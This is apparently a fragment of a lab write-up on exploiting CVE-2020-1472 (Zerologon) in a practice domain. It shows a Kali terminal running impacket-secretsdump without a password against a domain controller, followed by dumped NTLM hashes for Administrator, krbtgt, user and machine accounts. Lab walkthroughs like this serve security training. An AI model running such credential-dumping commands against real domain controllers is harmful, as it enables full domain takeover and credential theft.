 Try: sudo apt install <deb name>
┌──(venv)─(kali㉿kali)-[~/Desktop/靶场/CVE-2020-1472]
└─$ impacket-secretsdump -no-pass -just-dc 'myd.com/MASTERPC$@192.168.111.100'
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ec0df45863a3751d56ba6df1e72f7218:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5d6179aa303cb80767dd808af8e7949b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
masteruser:1000:aad3b435b51404eeaad3b435b51404ee:ec0df45863a3751d56ba6df1e72f7218:::
myd.com\alex:1107:aad3b435b51404eeaad3b435b51404ee:d92b40c276ae016de921403adf6e2714:::
myd.com\tom:1112:aad3b435b51404eeaad3b435b51404ee:d92b40c276ae016de921403adf6e2714:::
MASTERPC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN7PC$:1104:aad3b435b51404eeaad3b435b51404ee:fba0ef9bd33b6d683c4c5afef2420347:::
WIN10PC$:1108:aad3b435b51404eeaad3b435b51404ee:98f25ec3bff55a667337326d9fa39763:::
BACKUPPC$:1110:aad3b435b51404eeaad3b435b51404ee:0a24d18aa71033fc7475b36374cfa646:::
SER12PC$:1113:aad3b435b51404eeaad3b435b51404ee:821d0d4ef0c0af19fb9ae76fb2423aaf:::
[*] Kerberos keys grabbed